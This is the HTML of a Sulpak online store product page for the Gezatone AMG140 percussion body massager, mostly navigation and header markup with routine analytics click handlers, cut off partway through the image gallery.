<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fpriboriy_dlya_massazha_i_spa_gezatone_amg140"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Оплата и доставка
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/priboriy_dlya_massazha_i_spa_gezatone_amg140" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fpriboriy_dlya_massazha_i_spa_gezatone_amg140"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/tovariy_dlya_krasotiy">Товары для ухода за телом и лицом</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/masszh_i_spa">Приборы для массажа и SPA</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/masszh_i_spa/almaty/5676_2498">Приборы для массажа и SPA GEZATONE</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Массажер для тела перкусcионный Gezatone AMG140</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="606303"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="606303"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="606303"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">3</span>
                    </a>
                </li>


                <li>
                    <a href="#" id="availableTab" 
                    class="product__menu-nav-js product__menu-nav-7-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_availability"
                    data-event-value=""
                    data-event-value-num="606303"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Наличие в магазинах</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="606303"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="716"
data-classid="331"
data-name="Массажер для тела перкусcионный Gezatone AMG140"
data-code="606303"
data-price="39990.0"
data-brand="GEZATONE"
data-category="Приборы для массажа и SPA"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="23:59:00"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Массажер для тела перкусcионный Gezatone AMG140</h1>
                <div class="title__block-info">Код товара: 606303</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            3 отзыва
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=716&amp;classId=331"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=716&amp;classId=331"
       data-product-id="331_716"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="331_716"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="331_716"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="331_716">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="716"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=716&amp;classId=331"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=716&amp;classId=331"
       data-product-id="331_716"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="331_716"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="331_716"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="331_716">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                                    <a href="//www.youtube.com/embed/MW0nv6m0sT0" data-fancybox="gallery-product" class="gallery__play-video">
                                        <svg width="21" height="16">
                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                        </svg>
                                    </a>
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_716_0_1_LAtp78.webp" />
